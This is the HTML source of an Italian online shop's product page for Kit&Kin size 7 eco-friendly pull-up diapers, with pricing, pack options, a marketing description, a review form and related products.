    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin</span>    </h1>
    </div>
            
    
<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="52dce706000064000577f8fa" data-style-height="24px" data-style-width="100%" data-theme="light" data-style-alignment="left">
  <a href="https://it.trustpilot.com/review/miscappalapipi.it" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		 


    <div class="product-reviews-summary empty">
        <div class="reviews-actions" style="display:none;">
            <a class="action add" href="https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html#review-form">
                Lascia la prima recensione!            </a>
        </div>
    </div>


<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="8976" data-price-box="product-id-8976"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="10.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">10,90 €</span></span>
        </span>
    </p>
    </div>
</div></div>
<div class="product attribute overview">
        <div class="value" ><ul>
<li><span style="font-size: 10pt;">Asciutto e Pulito fino a <strong>12 ore</strong></span></li>
<li><span style="font-size: 10pt;">Splendidi disegni di animali stampati con <strong>inchiostri a base d'acqua</strong></span></li>
<li><span style="font-size: 10pt;">Realizzati <strong>a zero emissioni di carbonio</strong></span></li>
<li><span style="font-size: 10pt;">Bag in&nbsp;<strong>carta</strong>&nbsp;riciclabile</span></li>
</ul>
<p><span style="color: #ff0000;"><img src="https://www.miscappalapipi.it/media/wysiwyg/puzzolo-faq.jpeg" alt="faq" width="100" height="100"></span></p></div>
</div>
<div class="title-wrapper">
            <div class="stock available" title="Disponibilita&#x27;">
            <span>Disponibile</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" >Pannolini-mutandina-kit-kin-taglia-7</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="Pannolini-mutandina-kit-kin-taglia-7"
          action="https://www.miscappalapipi.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C/product/8976/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="8976" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8976" />
        <input name="form_key" type="hidden" value="tbs1rnsAOrkZjixz" />                            


<div class="prodotti-alternativi" style="padding:10px;font-size:12px !Important;position:relative; top:10px;">




















</div>

<div class="table-wrapper grouped">
<div style="color:red;font-weight:bold; position:relative;">SCEGLI LA QUANTITA'. RISPARMIA CON IL MEGA PACK.</div>
    <table class="table data grouped" id="super-product-table">
        <caption class="table-caption">Scegli la quantità</caption>
        <thead>
        <tr>
            <th colspan="2"></th>  
        </tr> 

        <tr>
		<th width="15%" style="padding:5px !important;">&nbsp;</th>
            <th class="col item" scope="col"></th>
                            <th class="col qty" scope="col">Quantità</th>
                    </tr>
        </thead>
		                          <tbody>
            <tr>
			<td width="15%" style="padding:5px !important;">
			 						
                   <img src="https://www.miscappalapipi.it/media/catalog/product/cache/38a92a6a440f3a34d2e175ba775ad536/image/89774fcd/16-pannolini-mutandina-taglia-17-kg.jpg"/>
			<br>
			
			</td>
                <td data-th="Nome prodotto" class="col item">
                    <strong class="product-item-name">16 PANNOLINI MUTANDINA - TAGLIA +17 KG</strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8977" data-price-box="product-id-8977">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8977"                data-price-amount="10.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">10,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +10 PUNTI</p></strong></div>                                                             </td>
              




				
                <td data-th="Quantità" class="col qty">
				
					
				
				
				
                				
                    <div class="control qty">
                        <input type="number" name="super_group[8977]"
                               maxlength="12"
                               value="0"
                               title="Quantità"
                               class="input-text qty"
                               data-validate="{'validate-grouped-qty':'#super-product-table'}"
                               data-errors-message-box="#validation-message-box"/>
                        <div class="qty-changer">
                            <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                            <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                        </div>
                    </div>
					
                                </td>
              
            </tr>
                    </tbody>
                  <tbody>
            <tr>
			<td width="15%" style="padding:5px !important;">
			 						
                   <img src="https://www.miscappalapipi.it/media/catalog/product/cache/38a92a6a440f3a34d2e175ba775ad536/image/89780ed8/48-pannolini-mutandina-taglia-17-kg.jpg"/>
			<br>
			
			</td>
                <td data-th="Nome prodotto" class="col item">
                    <strong class="product-item-name">48 PANNOLINI MUTANDINA - TAGLIA +17 KG</strong>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="8978" data-price-box="product-id-8978">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8978"                data-price-amount="31.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">31,90 €</span></span>
        </span>

</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +31 PUNTI</p></strong></div>                                                             </td>
              




				
                <td data-th="Quantità" class="col qty">
				
					
				
				
				
                				
                    <div class="control qty">
                        <input type="number" name="super_group[8978]"
                               maxlength="12"
                               value="0"
                               title="Quantità"
                               class="input-text qty"
                               data-validate="{'validate-grouped-qty':'#super-product-table'}"
                               data-errors-message-box="#validation-message-box"/>
                        <div class="qty-changer">
                            <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                            <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                        </div>
                    </div>
					
                                </td>
              
            </tr>
                    </tbody>
                    </table>
</div>
<div id="validation-message-box" style="display:none;"></div>
<div class="box-tocart">
        <div class="fieldset">
                <div class="actions">
            <button type="submit"
                    title="Aggiungi al Carrello"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Aggiungi al Carrello</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>




<div class="gswcontra col-md-12" style="display:none;">

<div class="col-md-6  col-xs-6 gswras">
<ul>
<li><i class="fa fa-truck" aria-hidden="true"></i>&nbsp;&nbsp;Reso gratuito</li>
<li><i class="fa fa-amazon" aria-hidden="true"></i>&nbsp;&nbsp;Paga con Amazon Pay</li>
<li><i class="fa fa-money" aria-hidden="true"></i>&nbsp;&nbsp;Contrassegno disponibile</li>
</ul>
</div>

<div class="col-md-6  col-xs-6 gswras">
<ul>
<li><i class="fa fa-undo" aria-hidden="true"></i>&nbsp;&nbsp;Diritto di recesso</li>
<li><i class="fa fa-credit-card" aria-hidden="true"></i>&nbsp;&nbsp;Carte di credito o prepagate</li>
<li><i class="fa fa-question-circle" aria-hidden="true"></i>&nbsp;&nbsp;Assistenza sul prodotto</li>
</ul>
</div>
</div>        
                    </form>
</div>


<div class="product-social-links"><div class="product-share" style="display:none;">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin&amp;url=https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html&amp;title=Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
				<a href="mailto:?subject=Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&Kin&amp;body=https://www.miscappalapipi.it/pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>



<div class="amazon-checkout-now" style="display: none;">Checkout now</div>
<div class="amazon-button-container amazon-button-product-page" style="display: none;">
    <div class="amazon-button-column amazon-product-button">
      <a href="javascript:;"
           class="amazon-addtoCart"
           id="amazon-addtoCart-amazon-pay-button-product"
           data-mage-init='{"amazonPayProductAdd": {}}'>
        <div id="PayWithAmazon-Product"
             class="amazon-checkout-button"
             data-mage-init='{"Amazon_Pay\/js\/amazon-button":{"payOnly":false,"placement":"Product","hideIfUnavailable":".amazon-checkout-now,.amazon-button-container"}}'>
        </div>
      </a>
    </div>
    <div class="amazon-button-column amazon-button-column-tooltip">
        <div class="field-tooltip toggle">
    <span class="field-tooltip-action action-help"
          data-bind="mageInit: {'dropdown':{'activeClass': '_active'}}"
          data-toggle="dropdown"
          aria-haspopup="true"
          aria-expanded="false">
    </span>
            <div class="field-tooltip-content" data-target="dropdown" aria-hidden="true">
                Sei un cliente Amazon? Paga ora utilizzando l&#039;indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.            </div>
        </div>
    </div>
</div>
<div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8976","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Aggiungi al confronto</span></a>

</div>
</div>






                                    <div class="product-brand">
                                    <div class="brand-image">
					<div class="row col-md-12 col-12">
					
<div class="col-md-8 col-12" style="border:0px solid #000;padding:0;text-align:left;margin:auto;float:left">				
<h3><span style="color:#18a6cf;font-size:16px">
<i class="fa fa-check">&nbsp;</i> Consegna in 1-2 giorni lavorativi<br>

<i class="fa fa-check">&nbsp;</i> Spedizione gratis da 85€<br>

<a href="https://wa.me/393408874407?text=Ciao, sono interessato a questo prodotto: https://www.miscappalapipi.it//pannolini-taglia-7/pannolini-mutandina-taglia7-kit-kin.html" target="_blank"><img src="/pub/media/watap.png" alt="contato whatsapp" style="width:30px !Important; height:26px !important;">Richiedi una consulenza gratuita</a>




</span></h3>
</div>
					
					
					
					<div class="col-md-4 col-12" style="border:0px solid #000;padding:0;text-align:right;margin:auto;float:right">
                        <a style="font-size:12px" title="Kit&Kin Brand" href="https://www.miscappalapipi.it/marca/kit-kin-brand"><img style="margin:0;padding:0;" width="240" height="180" src="https://www.miscappalapipi.it/media/mgs_brand/k/i/kitkin.png" alt="Kit&Kin Brand" class="image"/><br>Scopri tutti i prodotti di Kit&Kin Brand</a>
                    </div>
										
					
					</div>
					</div>
                				                <div class="brand-name"><a title="" href=""></a></div>
				 				 	            </div>
            </div><div class="clearer"></div>





                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                       
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Descrizione</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><h1>Pannolino Ecologico a mutandina KiT&amp;KiN tg 7 +17 Kg&nbsp;</h1>
<p>KiT&amp;KiN è il pannolino ecologico con più certificazioni naturali&nbsp;del pianeta!</p>
<p>Scopriamo insieme alcune delle nuove certificazioni, che cosa significano e perché sono così importanti per il benessere&nbsp;del tuo bambino.</p>
<p><strong>Impianto, imballaggio e produzione&nbsp;100% Carbon Neutral</strong></p>
<p>Anche se abbiamo sempre avuto un impianto di produzione che era ecologicamente guidato, dal 2020, con l'energia rinnovabile,&nbsp;l'impianto è diventato anche 100% neutro di carbonio.&nbsp;L’obiettivo è quello di contribuire a realizzare un&nbsp;<strong>mondo climaticamente neutro.</strong></p>
<p><strong>FSC Forests For All Forever</strong></p>
<p>I materiali a base vegetale che usiamo provengono da foreste regolamentate. Il famoso logo con la spunta dell'albero significa che puoi comprare con la sicurezza che la tua scelta sta aiutando a mantenere le nostre foreste vive per le generazioni future. Nel caso del pannolino, la polpa di cellulosa&nbsp;senza cloro all'interno che lo rende super assorbente è la parte certificata FSC.</p>
<p><strong>Certificato per l'allergia</strong></p>
<p>Quando vedi il logo Allergy Certified su un prodotto significa che ogni singolo ingrediente e componente è stato attentamente analizzato da un team indipendente di tossicologi per garantire che il rischio di allergia cutanea sia minimo. I nostri pannolini hanno sempre usato solo i materiali più delicati, ma ora puoi essere ancora più sicuro che il sederino del tuo bambino sia protetto.</p>
<p><strong>Senza crudeltà e vegano</strong></p>
<p>Amiamo il nostro pianeta e gli animali che lo abitano. Ha senso che la nostra gamma non danneggi mai gli animali ed eviti l'uso di sottoprodotti animali. I nostri materiali sono per lo più di origine vegetale, il che è meglio per il bambino e per il nostro mondo.</p>
<p>&nbsp;</p>
<p>Kit &amp; Kin utilizza&nbsp;<strong>materiali sostenibili</strong>&nbsp;per aiutarci a porre fine alla nostra dipendenza dalle risorse non rinnovabili e proteggere le risorse&nbsp;del mondo per il futuro del tuo bambino.</p>
<p>I pannolini ecologici sono caratterizzati da un&nbsp;<strong>nucleo super assorbente con polpa di cellulosa senza cloro</strong>&nbsp;che è stata raccolta da foreste gestite in modo sostenibile. Il morbido rivestimento interno ed esterno è realizzato con materiali sostenibili di derivazione naturale e di origine vegetale.</p>
<p>Il tessuto esterno, gli elastici, le barriere anti-perdita e l'imballaggio sono tutti realizzati con un&nbsp;<strong>materiale oxo-biodegradabile</strong>&nbsp;che si biodegrada entro 3-6 anni.</p>
<p>Il nucleo assorbente high-tech dei pannolini Kin &amp; Kin cattura la pipì&nbsp;<strong>fino a 12 ore!</strong></p>
<p>L'elastico morbido in vita e le barriere fuoriuscita nei pannolini Kit &amp; Kin si adattano naturalmente alla forma del corpo del tuo bambino per una maggiore libertà di movimento. Poiché Kit &amp; Kin utilizza un numero significativamente inferiore di sostanze chimiche rispetto ai pannolini tradizionali, la pelle del tuo bambino entrerà in contatto solo con i materiali delicati e naturali, salvaguardala da problemi come eczemi ed irritazioni da pannolino.</p>
<p>Gli splendidi disegni di animali sono stampati solo con&nbsp;<strong>inchiostri vegetali</strong>, rendendoli super sicuri e super eleganti.</p>
<p>&nbsp;</p>
<p>I pannolini Kit &amp; Kin sono senza:&nbsp;lattice, lozioni, profumi, allergeni più comuni, ftalati, sbiancanti ottici (MBT, DBT, TBT).</p></div>
</div>
                            </div>
                        
                            
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Maggiori Informazioni</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">5060479854721</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Prezzo gruppo</th>
                    <td class="col data" data-th="Prezzo&#x20;gruppo"><span class="price">10,90 €</span></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Prezzo singolo pannolino</th>
                    <td class="col data" data-th="Prezzo&#x20;singolo&#x20;pannolino"><span class="price">0,66 €</span></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Kit&amp;Kin Brand</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Taglia pannolino</th>
                    <td class="col data" data-th="Taglia&#x20;pannolino">Taglia 7</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                        
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recensioni</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.miscappalapipi.it/review/product/post/id/8976/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="tbs1rnsAOrkZjixz" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>Pannolini Mutandina Taglia 7 XLarge +17 Kg Kit&amp;Kin</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_1_label" />
                                <label
                                    class="rating-1"
                                    for="Prezzo_1"
                                    title="1&#x20;star"
                                    id="Prezzo_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_2_label" />
                                <label
                                    class="rating-2"
                                    for="Prezzo_2"
                                    title="2&#x20;stars"
                                    id="Prezzo_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_3_label" />
                                <label
                                    class="rating-3"
                                    for="Prezzo_3"
                                    title="3&#x20;stars"
                                    id="Prezzo_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_4_label" />
                                <label
                                    class="rating-4"
                                    for="Prezzo_4"
                                    title="4&#x20;stars"
                                    id="Prezzo_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_5_label" />
                                <label
                                    class="rating-5"
                                    for="Prezzo_5"
                                    title="5&#x20;stars"
                                    id="Prezzo_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Qualità_rating_label"><span>Qualità</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_1_label" />
                                <label
                                    class="rating-1"
                                    for="Qualit&#xE0;_1"
                                    title="1&#x20;star"
                                    id="Qualit&#xE0;_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_2_label" />
                                <label
                                    class="rating-2"
                                    for="Qualit&#xE0;_2"
                                    title="2&#x20;stars"
                                    id="Qualit&#xE0;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_3_label" />
                                <label
                                    class="rating-3"
                                    for="Qualit&#xE0;_3"
                                    title="3&#x20;stars"
                                    id="Qualit&#xE0;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_4_label" />
                                <label
                                    class="rating-4"
                                    for="Qualit&#xE0;_4"
                                    title="4&#x20;stars"
                                    id="Qualit&#xE0;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_5_label" />
                                <label
                                    class="rating-5"
                                    for="Qualit&#xE0;_5"
                                    title="5&#x20;stars"
                                    id="Qualit&#xE0;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            



<input name="form_key" type="hidden" value="tbs1rnsAOrkZjixz" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>




    

    








<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Potrebbe piacerti anche:</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Controlla gli articoli da aggiungere al carrello oppure                        <button type="button" class="action select" role="button" data-role="select-all"><span>seleziona tutto</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-mutandina-taglia-7-babylino-15-25kg.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/86846573/pannolini-mutandina-taglia-7-extra-large-plus-15-25-kg-babylino.png" alt="Pannolini Mutandina Taglia 7 Extra Large Plus 15/25 Kg Babylino" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/b/l/bl_pants_cotton_soft_no7_value_28__89028__23_v4.png" alt="babylino pants tg 7 15/25 kg" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Mutandina Taglia 7 Extra Large Plus 15/25 Kg Babylino" href="https://www.miscappalapipi.it/pannolini-mutandina-taglia-7-babylino-15-25kg.html">
																		Pannolini Mutandina Taglia 7 Extra Large Plus 15/25 Kg Babylino</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8684" data-price-box="product-id-8684"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="15.9"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">15,90 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +15 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/8684\/","data":{"product":"8684","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-mutandina-taglia-7-muumi-baby-16-26-kg.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/807829a9/pannolini-mutandina-taglia-7-moomin-baby-16-26-kg.jpg" alt="Pannolini Mutandina Taglia 7 Moomin Baby 16/26 Kg" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/t/a/taglia7_pannolini_mutandina_muumi_baby.jpg" alt="pannolini a mutandina muumi baby tg 7 16/26 kg" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Mutandina Taglia 7 Moomin Baby 16/26 Kg" href="https://www.miscappalapipi.it/pannolini-mutandina-taglia-7-muumi-baby-16-26-kg.html">
																		Pannolini Mutandina Taglia 7 Moomin Baby 16/26 Kg</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="8078" data-price-box="product-id-8078"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="23.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">23,50 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +23 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw%2C\/product\/8078\/","data":{"product":"8078","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvcGFubm9saW5pLXRhZ2xpYS03L3Bhbm5vbGluaS1tdXRhbmRpbmEtdGFnbGlhNy1raXQta2luLmh0bWw,"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
